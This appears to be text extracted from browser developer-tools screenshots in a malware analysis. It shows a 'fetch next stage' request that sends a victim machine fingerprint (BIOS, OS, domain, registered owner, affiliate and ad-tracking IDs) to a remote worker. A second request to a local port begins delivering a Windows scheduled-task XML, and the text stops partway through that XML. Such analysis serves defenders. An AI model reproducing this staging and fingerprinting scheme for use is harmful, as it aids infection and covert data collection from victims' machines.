 Fetch next stage
Name
Headers Payload Preview Response Initiator Timing
q
▼ General
worker
Request URL https:// /worker
s
Request Method POST
Status Code 200 OK
Remote Address 104.21.84.26:443
Referrer Policy strict-origin-when-cross-origin
Name
Headers Payload Preview Response Initiator Timing
q
Request Payload View source
worker
s
{machineId: " ",…}
affiliateCode: " "
bios: {manufacturer: " ", name: " ", version: " "}
machineId: " "
metadata: {source: " ", link_id: " ",…}
bid: " "
cid: " "
fbclid: " "
fbid: " "
link_id: " "
site: " "
site_id: " "
source: " "
user_agent: " "
utm_campaign: " "
utm_content: " "
os: {name: " ", version: " "}
system: {name: " ", manufacturer: " ", model: " ", domain: " ",…}
domain: " "
logicalProcessors:
manufacturer: " "
model: " "
name: " "
windows: {registeredOwner: " "}
Deliver next stage
Name
Headers Payload Preview Response Initiator Timing
q
▼ General
worker
Request URL http://127.0.0.1:30303/s
s
Request Method POST
Status Code 204 No Content
Remote Address 127.0.0.1:30303
Referrer Policy strict-origin-when-cross-origin
Name
Headers Payload Preview Response Initiator Timing
q
Request Payload View source
worker
s
{name: " ",…}
name: " "
xml: "<?xml version=\"1.0\" encoding=\"UTF-16\"?>\n<Task version=\"1.2\"\n\txmlns=\"http://schemas.microsoft.com/windows/2004/02/mit/task\">\n\